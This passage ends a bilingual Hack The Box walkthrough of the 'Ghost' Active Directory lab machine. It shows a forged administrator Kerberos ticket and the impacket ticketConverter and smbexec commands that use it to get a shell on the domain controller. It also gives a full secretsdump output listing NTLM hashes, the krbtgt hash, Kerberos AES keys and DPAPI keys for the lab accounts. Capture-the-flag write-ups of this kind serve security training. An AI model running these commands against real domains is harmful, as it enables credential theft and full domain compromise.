zaArMCmgAwIBEqEiBCA/4sINeBqL1OkI21TuocklpB2Jjs6rN9Vsz5YvpzHsFqEQGw5DT1JQLkdIT1NU
LkhUQqIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEClAAClERgPMjAyNDA3MTUwNDQxNDRa
phEYDzIwMjQwNzE1MTQ0MTQ0WqcRGA8yMDI0MDcyMjA0NDE0NFqoCxsJR0hPU1QuSFRCqSEwH6ADAgEC
oRgwFhsEQ0lGUxsOREMwMS5HSE9TVC5IVEI=
ServiceName : CIFS/DC01.GHOST.HTB
ServiceRealm : GHOST.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : CORP.GHOST.HTB
StartTime : 7/14/2024 9:41:44 PM
EndTime : 7/15/2024 7:41:44 AM
RenewTill : 7/21/2024 9:41:44 PM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : P+LCDXgai9TpCNtU7qHJJaQdiY7OqzfVbM+WL6cx7BY=

[*] Ticket written to admin.kirbi保存到本地之後smbexec:
$ impacket-ticketConverter admin.kirbi admin.ccache
$ export KRB5CCNAME=admin.ccache
$ impacket-smbexec administrator@dc01.GHOST.HTB -debug -k -no-pass -dc-ip 10.129.26.102 -shell-type powershell結束。
0xB More Of the box

開啓RDP之後確實看到了虛擬了兩臺機器,難怪這麽卡。
我嘗試修改grub來破解了linux的密碼,可以參考: https://linuxconfig.org/ubuntu-20-04-reset-root-password

重啓後去docker,得到linux裏面有6個容器。
那麽 DNS 的權限是加上去的嗎?

可以看到是作者加上去的,也就是說dns這條路是預期的路綫。那麽可以從ldap中讀取嗎?
實際上是可以使用powerview得知可以修改dns,但是powerview沒有轉義 access mask,所以一開始並不知道可以增加 dns 記錄。
Hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cdb17d5c14ff69e7067cffcc9e470bd:::
$ impacket-secretsdump mane:P@ssw0rd@10.129.199.48
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x3ee624e56316fc8523b59f72d191a0cd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab8f4de89a9d5461a503ee5a8d6020ef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GHOST\DC01$:aes256-cts-hmac-sha1-96:15052f0a46c62d5a1eea1dc98ce9367f2aeb1e4328f14aa1b86d3a6b760f07ba
GHOST\DC01$:aes128-cts-hmac-sha1-96:462f64af96c7b965cc508d26679ee09c
GHOST\DC01$:des-cbc-md5:b638e376eabf7a9d
GHOST\DC01$:plain_password_hex:3e329a9f2e0072a09e1e04635a6dda1f76cb8660c8bb918c6f9e73f3aafca1646034ca54c0b0d202c756aa5c45f0ac2db8583a8203e02c7083f97f6e0af338a3d4165df84ff4e339a8abf607371a5870c42a8a5b6ecfb80d899b0438eb3aed3b796ad904f723fd381ad9858f6403d4752a36fd16d40d7cdeb2f5eaf13fe565c565b150224d43acbfb16161cfba2e3eed6c408213b62bcb1ef7a4e759e34c2971b21d5f617b036cdc2bb658bd9af580646a2e89dad00d6386fd508e14c23164647813b440966dfd73e9ae6f3eb6c94381978f9757aa8a51ac9a00dfed31facb1f22422e4cca75ba8518ff7882ef94d5a4
GHOST\DC01$:aad3b435b51404eeaad3b435b51404ee:e6c3d61860f92e30e8e9744ac5d9783b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x873c8dce6c211764839e23119defe1090cd9c0c0
dpapi_userkey:0xceba98a9e43ef2dd80788854c12b7af873b0b590
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1cdb17d5c14ff69e7067cffcc9e470bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0cdb6ae71c3824f2da2815f69485e128:::
kathryn.holland:3602:aad3b435b51404eeaad3b435b51404ee:0adf6114ba230ef8f023eca3c0d1af50:::
cassandra.shelton:3603:aad3b435b51404eeaad3b435b51404ee:96d2251e44e42816314c08b8e1f11b87:::
robert.steeves:3604:aad3b435b51404eeaad3b435b51404ee:7e2e1e1163ff3fa9304ecd8df6f726fe:::
florence.ramirez:3606:aad3b435b51404eeaad3b435b51404ee:29542931896c7e7a9fbca17b0dd8ab6a:::
justin.bradley:3607:aad3b435b51404eeaad3b435b51404ee:a2be8ec65d6b212138cb36422ed32f46:::
arthur.boyd:3608:aad3b435b51404eeaad3b435b51404ee:b5b7f0787f3c07f42958d33518ae19a5:::
beth.clark:3610:aad3b435b51404eeaad3b435b51404ee:1582f51fcd02e2e5316d497f2552bb83:::
charles.gray:3611:aad3b435b51404eeaad3b435b51404ee:d2fe7f2c7484fc550cac49836eabca3d:::
jason.taylor:3612:aad3b435b51404eeaad3b435b51404ee:0159e6bd4326812f9a6c406ea84035e6:::
intranet_principal:3614:aad3b435b51404eeaad3b435b51404ee:e9fac15124e1d927cbd71f851792b04f:::
gitea_temp_principal:3615:aad3b435b51404eeaad3b435b51404ee:2058fa4502750fa5d7ebd874b1ea43a1:::
mane:11601:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6c3d61860f92e30e8e9744ac5d9783b:::
LINUX-DEV-WS01$:3630:aad3b435b51404eeaad3b435b51404ee:4638aa4cdbf70739e202368595237ced:::
adfs_gmsa$:4101:aad3b435b51404eeaad3b435b51404ee:4f4b81c5f6a9c1931310ece55a02a8d6:::
GHOST-CORP$:2101:aad3b435b51404eeaad3b435b51404ee:ba8ef93f824c0f3b1e98037ae08ab68c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:83d3226d3b2b12e89df0470c2c245fec1de69ee73195d907ed49c125a925ee76
Administrator:aes128-cts-hmac-sha1-96:44ca6c3d49fe2089d5dc5fe4f4a9f8cb
Administrator:des-cbc-md5:9de66dcbcbf8ae92
krbtgt:aes256-cts-hmac-sha1-96:2d753565cb0e7c60787b71b64a2bb6c7ec4aad554f520782c00dedd9f8efd51a
krbtgt:aes128-cts-hmac-sha1-96:a37d74f126e6f7da7f916b90403f4c73
krbtgt:des-cbc-md5:4f4cea5134df672a
kathryn.holland:aes256-cts-hmac-sha1-96:bb344e4276a9bec1137ed98d0848711cf7501c611ff50e39fb64e6238ebe9670
kathryn.holland:aes128-cts-hmac-sha1-96:af3b44ab8de1546bad51aa67bedf737b
kathryn.holland:des-cbc-md5:9b0b1c32fbe5d601
cassandra.shelton:aes256-cts-hmac-sha1-96:d2e2d7d2b410a77f0b89697f11f48009fb3ad3339f5e8e9588ecd4cb8b6c2a80
cassandra.shelton:aes128-cts-hmac-sha1-96:85d10b93011d9bf916c62301824d6c01
cassandra.shelton:des-cbc-md5:ba16fda8df52f297
robert.steeves:aes256-cts-hmac-sha1-96:21fa7d9b64f2858c8db1d3314ba8bb134677f9033fccfeaa88546d4f97d83c6c
robert.steeves:aes128-cts-hmac-sha1-96:67975e221fe0a0cebaf0add64a875433
robert.steeves:des-cbc-md5:c13e9ba2705bd398
florence.ramirez:aes256-cts-hmac-sha1-96:1289980d0bec171109ec640219279874334bebd1318aa072b5e7f3428dad198e
florence.ramirez:aes128-cts-hmac-sha1-96:1d3c8a95037580f3b7be57929a7ab177
florence.ramirez:des-cbc-md5:4ac83285ce5b2c0e
justin.bradley:aes256-cts-hmac-sha1-96:80714d87657f38e85c81742e1a68043d5d2f5cc68fd997555762e1a9d92b77ba
justin.bradley:aes128-cts-hmac-sha1-96:ea24795394bb6fadfb29277fd3c2630a
justin.bradley:des-cbc-md5:08156d73d31f6b4a
arthur.boyd:aes256-cts-hmac-sha1-96:01b137754a7664fc6f3dd4a735ae57c963172fc66a3983fff10a3ac7bca810e7
arthur.boyd:aes128-cts-hmac-sha1-96:b0e21a76869a6ef61a2934f047991bca
arthur.boyd:des-cbc-md5:cb644f519edf8079
beth.clark:aes256-cts-hmac-sha1-96:2666f06d2c1cc776aa5f36319a829491036ddd3faf31b91b4a54c759797ca13c
beth.clark:aes128-cts-hmac-sha1-96:f85a08977f96b9a785e537d67c161b12
beth.clark:des-cbc-md5:f732ef156ecd38d3
charles.gray:aes256-cts-hmac-sha1-96:66f1ac768fbdd2dc8ce5b1db31a07db6b194043ade26ebe8410b49d082498963
charles.gray:aes128-cts-hmac-sha1-96:3decbd0ea7a41bfc3faf31d6ba41631f
charles.gray:des-cbc-md5:f4345b029767bc54
jason.taylor:aes256-cts-hmac-sha1-96:94bc50eff4ee4c008f4db64836d5bf516dd6ac638927ec26029b4d9c053368b3
jason.taylor:aes128-cts-hmac-sha1-96:fc5ccdf9e506010c2942bb98f35fce08
jason.taylor:des-cbc-md5:d668133bb33446bc
intranet_principal:aes256-cts-hmac-sha1-96:e4789461db237d0162bfa21a9baeadbe69a25df7e81fc3fbc538a85396ff64e0
intranet_principal:aes128-cts-hmac-sha1-96:327d1bcbc2e684cfdf5884b79c8e2dff
intranet_principal:des-cbc-md5:d9aba74057435ef2
gitea_temp_principal:aes256-cts-hmac-sha1-96:351c63c5870d212b7a3feac31b6a80e6fb55036ead4da737177597a42939c249
gitea_temp_principal:aes128-cts-hmac-sha1-96:d70cc894c2388dd4c3b67731dafcf733
gitea_temp_principal:des-cbc-md5:512338250b8c4fd0
mane:aes256-cts-hmac-sha1-96:a631b6bacc3a115af0ec7ea492acc4e98c2f7de15dc2c0f70b017c224e7aed0a
mane:aes128-cts-hmac-sha1-96:95e69b617887457f38b8b55ed50f4acd
mane:des-cbc-md5:e95e9134f7cb38fd
DC01$:aes256-cts-hmac-sha1-96:15052f0a46c62d5a1eea1dc98ce9367f2aeb1e4328f14aa1b86d3a6b760f07ba
DC01$:aes128-cts-hmac-sha1-96:462f64af96c7b965cc508d26679ee09c
DC01$:des-cbc-md5:c82646c8c791ae70
LINUX-DEV-WS01$:aes256-cts-hmac-sha1-96:6dad12ebcece37994471ce4e957da4bb0ecc57720a918e8093a247da46ef23bf
LINUX-DEV-WS01$:aes128-cts-hmac-sha1-96:cb5b0a8ee49375f74bcefd4709e1e4ae
LINUX-DEV-WS01$:des-cbc-md5:0d890470c2156d89
adfs_gmsa$:aes256-cts-hmac-sha1-96:fe641d9fcb8c2652d7bcaa8ae30c1a532742c634d562466eba7a2e799812f036
adfs_gmsa$:aes128-cts-hmac-sha1-96:a29e31f574541765a26cfde4a3070810
adfs_gmsa$:des-cbc-md5:bcdcda135492643e
GHOST-CORP$:aes256-cts-hmac-sha1-96:bb88c8350f8296c0fe67d61a93ddcdd3af022924210656a6c4c59babf6f1bf2f
GHOST-CORP$:aes128-cts-hmac-sha1-96:c168be56bd3f5d7adebf5204a7662245
GHOST-CORP$:des-cbc-md5:4692572a5e0d1515Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.